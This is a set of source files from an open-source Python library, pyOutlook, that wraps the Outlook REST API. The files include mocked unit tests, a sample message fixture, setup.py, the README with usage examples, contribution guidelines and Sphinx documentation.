"text": "# Sample response taken from Outlook REST API docs\nsample_message = {\n \"@odata.context\": \"https://outlook.office.com/api/v2.0/$metadata#Me/Messages/$entity\",\n \"@odata.id\": \"https://outlook.office.com/api/v2.0/Users('ddfcd489-628b-40d7-\"\n \"b48b-57002df800e5@1717622f-1d94-4d0c-9d74-709fad664b77')/Messages('AAMkAGI2THVSAAA=')\",\n \"@odata.etag\": \"W/\\\"CQAAABYAAACd9nJ/tVysQos2hTfspaWRAAADTIKz\\\"\",\n \"Id\": \"AAMkAGI2THVSAAA=\",\n \"CreatedDateTime\": \"2014-10-20T00:41:57Z\",\n \"LastModifiedDateTime\": \"2014-10-20T00:41:57Z\",\n \"ChangeKey\": \"CQAAABYAAACd9nJ/tVysQos2hTfspaWRAAADTIKz\",\n \"Categories\": [],\n \"ReceivedDateTime\": \"2014-10-20T00:41:57Z\",\n \"SentDateTime\": \"2014-10-20T00:41:53Z\",\n \"HasAttachments\": True,\n \"Subject\": \"Re: Meeting Notes\",\n \"Body\": {\n \"ContentType\": \"Text\",\n \"Content\": \"\\n\\nFrom: Alex D\\nSent: Sunday, October 19, 2014 5:28 PM\\nTo: Katie Jordan\\nSubject: \"\n \"Meeting Notes\\n\\nPlease send me the meeting notes ASAP\\n\"\n },\n \"BodyPreview\": \"\\nFrom: Alex D\\nSent: Sunday, October 19, 2014 5:28 PM\\nTo: Katie Jordan\\n\"\n \"Subject: Meeting Notes\\n\\nPlease send me the meeting notes ASAP\",\n \"Importance\": \"Normal\",\n \"ParentFolderId\": \"AAMkAGI2AAEMAAA=\",\n \"Sender\": {\n \"EmailAddress\": {\n \"Name\": \"Katie Jordan\",\n \"Address\": \"[email protected]\"\n }\n },\n \"From\": {\n \"EmailAddress\": {\n \"Name\": \"Katie Jordan\",\n \"Address\": \"[email protected]\"\n }\n },\n \"ToRecipients\": [\n {\n \"EmailAddress\": {\n \"Name\": \"Alex D\",\n \"Address\": \"[email protected]\"\n }\n }\n ],\n \"CcRecipients\": [],\n \"BccRecipients\": [],\n \"ReplyTo\": [],\n \"ConversationId\": \"AAQkAGI2yEto=\",\n \"IsDeliveryReceiptRequested\": False,\n \"IsReadReceiptRequested\": False,\n \"IsRead\": False,\n \"IsDraft\": False,\n \"WebLink\": \"https://outlook.office365.com/owa/?ItemID=AAMkAGI2THVSAAA%3D&exvsurl=1&viewmodel=ReadMessageItem\"\n}\n"
},
{
"alpha_fraction": 0.6518619656562805,
"alphanum_fraction": 0.6549367904663086,
"avg_line_length": 39.095890045166016,
"blob_id": "73e8c217a27c5e22b0201da0217f6b68d35a6f1e",
"content_id": "07d77dd2ba63f689d18cc8230b38d269ab37c007",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2927,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 73,
"path": "/tests/account_tests.py",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "from datetime import datetime\nimport mock\nfrom unittest import TestCase\n\nfrom pyOutlook import *\n\n\nclass TestAccount(TestCase):\n\n def test_account_requires_token(self):\n \"\"\" Test that an account cannot be created without an access token \"\"\"\n with self.assertRaises(TypeError):\n OutlookAccount()\n\n def test_headers(self):\n \"\"\" Test that headers contain the access token and the default content type only.\"\"\"\n account = OutlookAccount('token123')\n headers = account._headers\n\n self.assertIn('Authorization', headers)\n auth = headers.pop('Authorization')\n self.assertEqual('Bearer {}'.format('token123'), auth)\n\n self.assertIn('Content-Type', headers)\n content_type = headers.pop('Content-Type')\n self.assertEqual('application/json', content_type)\n\n # There should be nothing left in the headers\n self.assertFalse(bool(headers))\n\n def test_auto_reply_start_date_must_be_datetime(self):\n account = OutlookAccount('test')\n\n with self.assertRaisesRegexp(ValueError, 'Start and End must both either be None or datetimes'):\n account.set_auto_reply('test message', start='not a date', end=datetime.today())\n\n def test_auto_reply_end_date_must_be_datetime(self):\n account = OutlookAccount('test')\n\n with self.assertRaisesRegexp(ValueError, 'Start and End must both either be None or datetimes'):\n account.set_auto_reply('test message', start=datetime.today(), end='not a date')\n\n def test_auto_reply_start_and_end_date_required(self):\n \"\"\" Test that a start date and end date must be given together \"\"\"\n account = OutlookAccount('123')\n\n with self.assertRaisesRegexp(ValueError, \"Start and End not must both either be None or datetimes\"):\n account.set_auto_reply('message', start=datetime.today())\n\n with self.assertRaisesRegexp(ValueError, \"Start and End not must both either be None or datetimes\"):\n account.set_auto_reply('message', end=datetime.today())\n\n @mock.patch.object(Message, '__init__')\n def test_new_email(self, message_init):\n message_init.return_value = None\n account = OutlookAccount('token')\n body = 'Test Body'\n subject = 'My Subject'\n to = ['[email protected]']\n account.new_email(body, subject, to)\n message_init.assert_called_once_with(account, body, subject, to)\n\n @mock.patch.object(Message, 'send')\n @mock.patch.object(Message, '__init__')\n def test_send_email(self, message_init, send):\n message_init.return_value = None\n account = OutlookAccount('token')\n body = 'Test Body'\n subject = 'Test Subject'\n to = ['[email protected]']\n account.send_email(body, subject, to)\n message_init.assert_called_once_with(account, body, subject, to, bcc=None, cc=None, sender=None)\n send.assert_called_once()\n"
},
{
"alpha_fraction": 0.5777573585510254,
"alphanum_fraction": 0.5972426533699036,
"avg_line_length": 36.26027297973633,
"blob_id": "a8489d15cf5ded51d44f471a6814cee7680a2d75",
"content_id": "620d5ea4c906eab0a56e6d6dd862e8c6c03ecd94",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5440,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 146,
"path": "/tests/message_tests.py",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "import base64\nfrom unittest import TestCase\n\ntry:\n from unittest.mock import patch, Mock\nexcept ImportError:\n from mock import Mock, patch\n\nfrom pyOutlook import OutlookAccount\nfrom pyOutlook.core.contact import Contact\nfrom pyOutlook.core.message import Message\nfrom tests.utils import sample_message\n\n\nclass TestMessage(TestCase):\n @classmethod\n def setUpClass(cls):\n cls.mock_get_patcher = patch('pyOutlook.core.message.requests.get')\n cls.mock_get = cls.mock_get_patcher.start()\n\n cls.mock_patch_patcher = patch('pyOutlook.core.message.requests.patch')\n cls.mock_patch = cls.mock_patch_patcher.start()\n\n cls.mock_post_patcher = patch('pyOutlook.core.message.requests.post')\n cls.mock_post = cls.mock_post_patcher.start()\n\n cls.account = OutlookAccount('token')\n\n def test_json_to_message_format(self):\n \"\"\" Test that JSON is turned into a Message correctly \"\"\"\n mock_response = Mock()\n mock_response.json.return_value = sample_message\n mock_response.status_code = 200\n\n self.mock_get.return_value = mock_response\n\n account = OutlookAccount('token')\n\n message = Message._json_to_message(account, sample_message)\n\n self.assertEqual(message.subject, 'Re: Meeting Notes')\n\n sender = Contact('[email protected]', 'Katie Jordan')\n\n self.assertIsInstance(message.sender, Contact)\n self.assertEqual(message.sender.email, sender.email)\n self.assertEqual(message.sender.name, sender.name)\n\n def test_recipients_missing_json(self):\n \"\"\" Test that a response with no ToRecipients does not cause Message deserialization to fail \"\"\"\n json_message = {\n \"Id\": \"AAMkAGI2THVSAAA=\",\n \"CreatedDateTime\": \"2014-10-20T00:41:57Z\",\n \"LastModifiedDateTime\": \"2014-10-20T00:41:57Z\",\n \"ReceivedDateTime\": \"2014-10-20T00:41:57Z\",\n \"SentDateTime\": \"2014-10-20T00:41:53Z\",\n \"Subject\": \"Re: Meeting Notes\",\n \"Body\": {\n \"ContentType\": \"Text\",\n \"Content\": \"\\n\\nFrom: Alex D\\nSent: Sunday, October 19, 2014 5:28 PM\\nTo: Katie Jordan\\nSubject: \"\n \"Meeting Notes\\n\\nPlease send me the meeting notes ASAP\\n\"\n },\n \"BodyPreview\": \"\\nFrom: Alex D\\nSent: Sunday, October 19, 2014 5:28 PM\\nTo: Katie Jordan\\n\"\n \"Subject: Meeting Notes\\n\\nPlease send me the meeting notes ASAP\",\n \"Sender\": {\n \"EmailAddress\": {\n \"Name\": \"Katie Jordan\",\n \"Address\": \"[email protected]\"\n }\n },\n \"From\": {\n \"EmailAddress\": {\n \"Name\": \"Katie Jordan\",\n \"Address\": \"[email protected]\"\n }\n },\n \"CcRecipients\": [],\n \"BccRecipients\": [],\n \"ReplyTo\": [],\n \"ConversationId\": \"AAQkAGI2yEto=\",\n \"IsRead\": False,\n 'HasAttachments': True\n }\n Message._json_to_message(self.account, json_message)\n\n def test_is_read_status(self):\n \"\"\" Test that the correct value is returned after changing the is_read status \"\"\"\n mock_patch = Mock()\n mock_patch.status_code = 200\n\n self.mock_patch.return_value = mock_patch\n\n message = Message(self.account, 'test body', 'test subject', [], is_read=False)\n message.is_read = True\n\n self.assertTrue(message.is_read)\n\n def test_attachments_added(self):\n \"\"\" Test that attachments are added to Message in the correct format \"\"\"\n message = Message(self.account, '', '', [])\n\n message.attach('abc', 'Test/Attachment.csv')\n message.attach(b'some bytes', 'attached.pdf')\n\n self.assertEqual(len(message._attachments), 2)\n file_bytes = [attachment._content for attachment in message._attachments]\n file_names = [attachment.name for attachment in message._attachments]\n\n # The files are base64'd for the API\n some_bytes = base64.b64encode(b'some bytes')\n abc = base64.b64encode(b'abc')\n\n self.assertIn(some_bytes.decode('UTF-8'), file_bytes)\n self.assertIn(abc.decode('UTF-8'), file_bytes)\n self.assertIn('TestAttachment.csv', file_names)\n\n def test_message_sent_with_string_recipients(self):\n \"\"\" A list of strings or Contacts can be provided as the To/CC/BCC recipients \"\"\"\n mock_post = Mock()\n mock_post.status_code = 200\n self.mock_post.return_value = mock_post\n\n message = Message(self.account, '', '', ['[email protected]'])\n message.send()\n\n def test_message_sent_with_contact_recipients(self):\n \"\"\" A list of strings or Contacts can be provided as the To/CC/BCC recipients \"\"\"\n mock_post = Mock()\n mock_post.status_code = 200\n self.mock_post.return_value = mock_post\n\n message = Message(self.account, '', '', [Contact('[email protected]')])\n message.send()\n\n def test_category_added(self):\n \"\"\" Test that Message.categories is updated in addition to the API call made \"\"\"\n mock_patch = Mock()\n mock_patch.status_code = 200\n\n self.mock_patch.return_value = mock_patch\n\n message = Message(self.account, 'test body', 'test subject', [], categories=['A'])\n message.add_category('B')\n\n self.assertIn('A', message.categories)\n self.assertIn('B', message.categories)\n"
},
{
"alpha_fraction": 0.6140633225440979,
"alphanum_fraction": 0.6301664113998413,
"avg_line_length": 27.676923751831055,
"blob_id": "cefa6ac2119f261c7cf7eb47da6b4e5751d9e969",
"content_id": "415de100a78798999ed0f6b11530813e37dec3c2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1863,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 65,
"path": "/tests/utils_tests.py",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "from unittest import TestCase\n\ntry:\n from unittest.mock import patch, Mock\nexcept ImportError:\n from mock import Mock, patch\n\nfrom pyOutlook import *\nfrom pyOutlook.internal.utils import check_response\nfrom pyOutlook.internal.errors import AuthError, RequestError, APIError\n\n\nclass TestMessage(TestCase):\n @classmethod\n def setUpClass(cls):\n cls.mock_get_patcher = patch('pyOutlook.core.message.requests.get')\n cls.mock_get = cls.mock_get_patcher.start()\n\n cls.mock_patch_patcher = patch('pyOutlook.core.message.requests.patch')\n cls.mock_patch = cls.mock_patch_patcher.start()\n\n cls.mock_post_patcher = patch('pyOutlook.core.message.requests.post')\n cls.mock_post = cls.mock_post_patcher.start()\n\n cls.account = OutlookAccount('token')\n\n def test_401_response(self):\n \"\"\" Test that an AuthError is raised \"\"\"\n mock = Mock()\n mock.status_code = 401\n\n with self.assertRaises(AuthError):\n check_response(mock)\n\n def test_403_response(self):\n \"\"\" Test that an AuthError is raised \"\"\"\n mock = Mock()\n mock.status_code = 403\n\n with self.assertRaises(AuthError):\n check_response(mock)\n\n def test_500_response(self):\n \"\"\" Test that an APIError is raised \"\"\"\n mock = Mock()\n mock.status_code = 500\n\n with self.assertRaises(APIError):\n check_response(mock)\n\n def test_400_response(self):\n \"\"\" Test that a RequestError is raised \"\"\"\n mock = Mock()\n mock.status_code = 400\n\n with self.assertRaises(RequestError):\n check_response(mock)\n\n def test_405_response(self):\n \"\"\" Test that an APIError is raised \"\"\"\n mock = Mock()\n mock.status_code = 500\n\n with self.assertRaises(APIError):\n check_response(mock)"
},
{
"alpha_fraction": 0.5822209715843201,
"alphanum_fraction": 0.6009656190872192,
"avg_line_length": 36.870967864990234,
"blob_id": "5be4e232ac71c36e916aded03d86979bd5bb6431",
"content_id": "dcb48910fde5f841971ae35c8956ceba6d0443d4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3521,
"license_type": "permissive",
"max_line_length": 118,
"num_lines": 93,
"path": "/tests/folder_tests.py",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "from unittest import TestCase\ntry:\n from unittest.mock import patch, Mock\nexcept ImportError:\n from mock import Mock, patch\nfrom pyOutlook import *\n\n\nclass TestMessage(TestCase):\n @classmethod\n def setUpClass(cls):\n cls.mock_get_patcher = patch('pyOutlook.core.message.requests.get')\n cls.mock_get = cls.mock_get_patcher.start()\n\n cls.mock_patch_patcher = patch('pyOutlook.core.message.requests.patch')\n cls.mock_patch = cls.mock_patch_patcher.start()\n\n cls.mock_post_patcher = patch('pyOutlook.core.message.requests.post')\n cls.mock_post = cls.mock_post_patcher.start()\n\n cls.account = OutlookAccount('token')\n\n def test_api_representation(self):\n \"\"\" Test that a Folder is correctly converted from JSON \"\"\"\n mock = Mock()\n mock.status_code = 200\n json_folder = {\n \"@odata.context\": \"https://outlook.office.com/api/v2.0/$metadata#Me/MailFolders/$entity\",\n \"@odata.id\": \"http-1d94-4d0c-9AEMAAA=')\",\n \"Id\": \"AAMkAGI2AAEMAAA=\",\n \"DisplayName\": \"Inbox\",\n \"ParentFolderId\": \"AAMkAGI2AAEIAAA=\",\n \"ChildFolderCount\": 0,\n \"UnreadItemCount\": 6,\n \"TotalItemCount\": 7\n }\n mock.json.return_value = json_folder\n\n self.mock_get.return_value = mock\n\n folder = self.account.get_folder_by_id('AAMkAGI2AAEMAAA=')\n\n self.assertEqual(folder.name, json_folder['DisplayName'])\n self.assertEqual(folder.unread_count, json_folder['UnreadItemCount'])\n self.assertEqual(folder.total_items, json_folder['TotalItemCount'])\n\n def test_rename_folder(self):\n \"\"\" A new folder with the new name should be returned \"\"\"\n mock = Mock()\n mock.status_code = 200\n json_folder = {\n \"@odata.context\": \"https://outlook.office.com/api/v2.0/$metadata#Me/MailFolders/$entity\",\n \"@odata.id\": \"http-1d94-4d0c-9AEMAAA=')\",\n \"Id\": \"AAMkAGI2AAEMAAA=\",\n \"DisplayName\": \"Inbox2\",\n \"ParentFolderId\": \"AAMkAGI2AAEIAAA=\",\n \"ChildFolderCount\": 0,\n \"UnreadItemCount\": 6,\n \"TotalItemCount\": 7\n }\n mock.json.return_value = json_folder\n\n self.mock_patch.return_value = mock\n\n folder_a = Folder(self.account, '123', 'Inbox', None, 1, 2, 3)\n folder_b = folder_a.rename('Inbox2')\n\n self.assertEqual(folder_b.name, 'Inbox2')\n\n def test_rename_folder_based_on_api_response(self):\n \"\"\" A new folder with the new name should be returned - but it should use what the API returns back, not what\n the user provides (if there's an issue with the request to the API, it won't be masked by setting the intended\n value instead of the returned one). \"\"\"\n mock = Mock()\n mock.status_code = 200\n json_folder = {\n \"@odata.context\": \"https://outlook.office.com/api/v2.0/$metadata#Me/MailFolders/$entity\",\n \"@odata.id\": \"http-1d94-4d0c-9AEMAAA=')\",\n \"Id\": \"AAMkAGI2AAEMAAA=\",\n \"DisplayName\": \"Inbox2\",\n \"ParentFolderId\": \"AAMkAGI2AAEIAAA=\",\n \"ChildFolderCount\": 0,\n \"UnreadItemCount\": 6,\n \"TotalItemCount\": 7\n }\n mock.json.return_value = json_folder\n\n self.mock_patch.return_value = mock\n\n folder_a = Folder(self.account, '123', 'Inbox', None, 1, 2, 3)\n folder_b = folder_a.rename('InboxB')\n\n self.assertEqual(folder_b.name, 'Inbox2')"
},
{
"alpha_fraction": 0.7799564003944397,
"alphanum_fraction": 0.7799564003944397,
"avg_line_length": 64.71428680419922,
"blob_id": "633cbfce96b3e8ed1a9c13fe726b51e0356f0e27",
"content_id": "74747bd5afdc60f7bb88ac72504d2a6531b5c430",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 459,
"license_type": "permissive",
"max_line_length": 181,
"num_lines": 7,
"path": "/CONTRIBUTING.md",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "## Bug Reports\n\nPlease provide the full traceback you encountered, and the version of `pyOutlook` you're using. \n\n## Merge Requests\nPlease try and include additional tests to cover whatever additions you are making. Keep an eye out on the [Gitlab CI Pipeline](https://gitlab.com/jensastrup/pyOutlook/pipelines) - \nif any of the jobs fail, check to see what issues were encountered and get those fixed. If the tests fail, we can't merge into the master branch!"
},
{
"alpha_fraction": 0.5239999890327454,
"alphanum_fraction": 0.5239999890327454,
"avg_line_length": 12.94444465637207,
"blob_id": "358c78c63e5fd777909b93f512c7ded70155b030",
"content_id": "e06da8dbc1a34c2188f05f326fd5407587229850",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 250,
"license_type": "permissive",
"max_line_length": 23,
"num_lines": 18,
"path": "/.coveragerc",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "[run]\nomit =\n build/\n docs/\n pyOutlook.egg-info/\n setup.py\n exclude_lines =\n def __repr__\n def __str__\n[report]\nomit =\n build/\n docs/\n pyOutlook.egg-info/\n setup.py\n exclude_lines =\n def __repr__\n def __str__"
},
{
"alpha_fraction": 0.844660222530365,
"alphanum_fraction": 0.844660222530365,
"avg_line_length": 8.454545021057129,
"blob_id": "8d488f12638039eea1e4ae940ab1e1b885d6006e",
"content_id": "4336adf9f77aca40915b28f950e6bc0f2a638e90",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 103,
"license_type": "permissive",
"max_line_length": 19,
"num_lines": 11,
"path": "/dev_requirements.txt",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "-r requirements.txt\n\nrequests_mock\nnose\ncoverage\nSphinx\nsphinx_rtd_theme\nrecommonmark\npypandoc\nmock\nsix"
},
{
"alpha_fraction": 0.636224091053009,
"alphanum_fraction": 0.6446661353111267,
"avg_line_length": 36.228572845458984,
"blob_id": "4a3d9b5d57ff24a42a89671ae70eec7d90f2c8d8",
"content_id": "add5f60d6c9a133634cc7983cb6e19e6b430a33d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1303,
"license_type": "permissive",
"max_line_length": 114,
"num_lines": 35,
"path": "/setup.py",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "import setuptools\n\nfrom pyOutlook import __release__\n\nsetuptools.setup(\n name='pyOutlook',\n version=__release__,\n packages=['pyOutlook', 'pyOutlook.internal', 'pyOutlook.core'],\n url='https://pypi.python.org/pypi/pyOutlook',\n license='MIT',\n author='Jens Astrup',\n author_email='[email protected]',\n description='A Python module for connecting to the Outlook REST API, without the hassle of dealing with the '\n 'JSON formatting for requests/responses and the REST endpoints and their varying requirements',\n long_description='Documentation is available at `ReadTheDocs <http://pyoutlook.readthedocs.io/en/latest/>`_.',\n install_requires=['requests', 'python-dateutil'],\n tests_require=['coverage', 'nose'],\n keywords='outlook office365 microsoft email',\n classifiers=[\n 'Development Status :: 5 - Production/Stable',\n\n 'Intended Audience :: Developers',\n\n 'Topic :: Communications :: Email :: Email Clients (MUA)',\n 'Topic :: Office/Business',\n\n 'License :: OSI Approved :: MIT License',\n\n 'Programming Language :: Python :: 3',\n 'Programming Language :: Python :: 3.5',\n 'Programming Language :: Python :: 3.6',\n 'Programming Language :: Python :: 2.7',\n 'Natural Language :: English'\n ]\n)\n"
},
{
"alpha_fraction": 0.7353964447975159,
"alphanum_fraction": 0.7410339713096619,
"avg_line_length": 31.189189910888672,
"blob_id": "9ef34393d17bb4a2dee00ab1df75817dcdf26c39",
"content_id": "bc047fc8c9c414fe5771253dcd03b688c7d8ff94",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 8337,
"license_type": "permissive",
"max_line_length": 311,
"num_lines": 259,
"path": "/README.md",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": "[](https://badge.fury.io/py/pyOutlook)\n[](https://gitlab.com/jensastrup/pyOutlook/commits/master)\n\n[]()\n[](http://pyoutlook.readthedocs.io/en/latest/?badge=latest)\n\n# Maintained on GitLab\nThis project is maintained on [GitLab](https://gitlab.com/jensastrup/pyOutlook) and mirrored to [GitHub](https://github.com/JensAstrup/pyOutlook). Issues opened on the latter are still addressed.\n\n# pyOutlook\nA Python module for connecting to the Outlook REST API, without the hassle of dealing with the JSON formatting for requests/responses and the REST endpoints and their varying requirements\n\nThe most up to date documentation can be found on [pyOutlook's RTD page](http://pyoutlook.readthedocs.io/en/latest/).\n\n## Instantiation\nBefore anything can be retrieved or sent, an instance of OutlookAccount must be created. \nThe only parameter required is the access token for the account. \n\nNote that this module does not handle the OAuth process, gaining an access token must be done outside of this module.\n\n```python\nfrom pyOutlook import *\n\ntoken = 'OAuth Access Token Here'\nmy_account = OutlookAccount(token)\n\n# If our token is refreshed, or to ensure that the latest token is saved prior to calling a method. \nmy_account.access_token = 'new access token'\n```\n\n\n## Retrieving Messages\n\n### get_messages()\nThis method retrieves the five most recent emails, returning a list of Message objects.\nYou can optionally specify the page of results to retrieve - 1 is the default. \n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\naccount.get_messages()\naccount.get_messages(2)\n```\n\n### get_message(message_id)\nThis method retrieves the information for the message matching the id provided\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nemail = account.get_message('message_id')\nprint(email.body)\n```\n\n### inbox()\nThis method is identical to get_messages(), however it returns only the ten most recent message in the inbox (ignoring messages that were put into seperate folders by an Outlook rule, junk email, etc)\n\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\naccount.inbox()\n```\nIdentical methods for additional folders: `sent_messages()`, `deleted_messages()`, `draft_messages()`.\n\n## Interacting with Message objects\nMessage objects deal with the JSON returned by Outlook, and provide only the useful details. These Messages can be forwarded, replied to, deleted, etc. \n\n### forward(to_recipients, forward_comment)\nThis method forwards a message to the list of recipients, along with an optional 'comment' which is sent along with the message. The forward_comment parameter can be left blank to just forward the message.\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nemail = account.get_message('id')\nemail.forward([Contact('[email protected]'), Contact('[email protected]')])\nemail.forward(['[email protected]'], 'Read the message below')\n```\n\n### reply(reply_comment)\nThis method allows you to respond to the sender of an email with a comment appended. \n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nemail = account.get_message(id)\nemail.reply('That was a nice email Lisa')\n```\n### reply_all(reply_comment)\nThis method allows you to respond to all recipients an email with a comment appended. \n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nemail = account.get_message(id)\nemail.reply_all('I am replying to everyone, which will likely annoy 9/10 of those who receive this')\n```\n### move_to*\nYou can move a message from one folder to another via several methods. \nFor default folders, there are specific methods - for everything else there is a method to move \nto a folder designated by its id - or you can pass a ```Folder``` instance. \n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nmessage = Message()\n\nmessage.move_to_inbox()\nmessage.move_to_deleted()\nmessage.move_to_drafts()\nmessage.move_to('my_folder_id')\n\nfolders = account.get_folders()\n\nmessage.move_to(folders[0])\n```\n### delete()\nDeletes the email. Note that the email will still exist in the user's 'Deleted Items' folder. \n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nmessage = account.inbox()[0]\n\nmessage.delete()\n```\n## Sending Emails\nThere are a couple of ways to create new emails. You can either use ``new_email()`` to get a ``Message()``\ninstance, which you can alter before sending. Alternatively, you can use ``send_email()`` where you pass in \ncommonly used parameters and the email gets sent once called.\n\nExample:\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\ntest_email = account.new_email('This is a test body. <br> Best, <br> John Smith', 'This is a test subject', [Contact('[email protected]')])\ntest_email.attach('FILE_BYTES_HERE', 'FileName.pdf')\ntest_email.send()\n```\nOr:\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\naccount.send_email(\n\"I'm sending an email through Python. <br> Best, <br> Me\",\n'A subject',\nto=['[email protected]'],\n# or to=[Contact('[email protected]']\n)\n```\n## Folders\nFolders can be created, retrieved, moved, copied, renamed, and deleted. You can also retrieve child folders that are nested within another folder. All Folder objects contain the folder ID, the folder name, the folder's unread count, the number of child folders within it, and the total items inside the folder. \n\n### 'Well Known' Folders\nFolder ID parameters can be replaced with the following strings where indicated:\n'Inbox', 'Drafts', 'SentItems', or 'DeletedItems'\n\n### get_folders()\nThis methods returns a list of Folder objects representing each folder in the user's account. \n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nfolder = account.get_folders()[0]\nprint(folder.name)\n>>> 'Inbox'\n```\n### get_folder_by_id(folder_id)\nIf you have the id of a folder, you can get a Folder object for it with this method\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nfolder = account.get_folder_by_id('id')\nprint(folder.name)\n>>> 'My Folder'\n```\nNote that you can replace the folder ID parameter with the name of a 'well known' folder such as: 'Inbox', 'Drafts', SentItems', and 'DeletedItems'\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nfolder = account.get_folder_by_id('Drafts')\nprint(folder.name)\n>>> 'Drafts'\n```\n## The Folder Object\n\n### rename(new_folder_name)\nThis method renames the folder object in Outlook, and returns a new Folder object \nrepresenting that folder.\n``` \nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nfolder = my_account.get_folders()[0]\nfolder = folder.rename('My New Folder v2')\nfolder.name\n>>> 'My New Folder v2'\n```\n\n### get_subfolders()\nReturns a list of Folder objects, representing all child Folders within the Folder provided. \n```python \nfor subfolder in folder.get_subfolders():\n print(subfolder.name)\n\n>>> 'My New Folder v2'\n>>> 'Some Other Folder'\n```\n\n### delete()\nSelf-explanatory, deletes the provided folder in Outlook\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nfolder = account.get_folders()[0]\nfolder.delete()\n# and now it doesn't exist\n```\n\n### move_into(destination_folder)\nMove the Folder provided into a new folder. \n\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nfolder = account.get_folders()[0]\nfolder_1 = account.get_folders()[1]\n\nfolder.move_into(folder_1)\n```\n\n### copy(destination_folder)\nCopies the folder and its contents to the designated folder which can be either a folder ID or well known folder name.\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nfolder = account.get_folders()[0]\nfolder_1 = account.get_folders()[1]\n\nfolder.copy_into(folder_1)\n```\n\n### create_child_folder(new_folder_name)\nThis creates a [folder within a folder](http://dab1nmslvvntp.cloudfront.net/wp-content/uploads/2014/03/1394332737Go-Deeper-Inception-Movie.jpg), with a title provided in the `new_folder_name` argument.\n```python\nfrom pyOutlook import *\naccount = OutlookAccount('')\n\nfolder = account.get_folders()[0]\nnew_folder = folder.create_child_folder('New Folder')\nnew_folder.unread_count\n>>> 0\n```\n"
},
{
"alpha_fraction": 0.6998904943466187,
"alphanum_fraction": 0.7239868640899658,
"avg_line_length": 35.5,
"blob_id": "df52cad18d46b0e6eae5056df328cb79ee899fac",
"content_id": "e9d8f796f6c14caafd7112dcb878de4539d4b5ea",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1826,
"license_type": "permissive",
"max_line_length": 123,
"num_lines": 50,
"path": "/docs/source/index.rst",
"repo_name": "Will123789/pyOutlook",
"src_encoding": "UTF-8",
"text": ".. pyOutlook documentation master file, created by\n sphinx-quickstart on Sun Apr 24 17:49:58 2016.\n You can adapt this file completely to your liking, but it should at least\n contain the root `toctree` directive.\n\nWelcome to pyOutlook's documentation!\n=====================================\n.. image:: https://img.shields.io/pypi/v/pyOutlook.svg?maxAge=2592000 :target:\n.. image:: https://img.shields.io/pypi/pyversions/pyOutlook.svg?maxAge=2592000 :target:\n.. image:: https://gitlab.com/jensastrup/pyOutlook/badges/master/coverage.svg\n.. image:: https://img.shields.io/pypi/status/pyOutlook.svg?maxAge=2592000 :target:\n.. image:: https://requires.io/github/JensAstrup/pyOutlook/requirements.svg?branch=master\n :target: https://requires.io/github/JensAstrup/pyOutlook/requirements/?branch=master\n :alt: Requirements Status\n\nAbout:\n------\npyOutlook was created after I found myself attempting to connect to the Outlook REST API in multiple projects. This\nprovided some much needed uniformity. It's easier to deal with than the win32com package by Microsoft, but obviously has\na far smaller scope.\n\nPython Versions\n_______________\npyOutlook is only tested in, and targets, Python 3.5, 3.6, and 2.7.\n\nRecommended:\n------------\npyOutlook does not handle OAuth for the access tokens provided by Outlook. These are provided by you via the OutlookAccount\nclass as a string. There are various OAuth packages out there: (pip install) oauth2, python-oauth2, requests_oauthlib, etc\nthat can facilitate the process.\n\nNotes:\n------\nAll protected & private methods and anything under pyOutlook.internal is subject to change without deprecation warnings\n\nContents:\n---------\n.. toctree::\n :maxdepth: 2\n\n installation\n quickstart\n modules\n\n\nIndices and tables\n==================\n\n* :ref:`genindex`\n* :ref:`search`\n\n"
}
] | 14 |
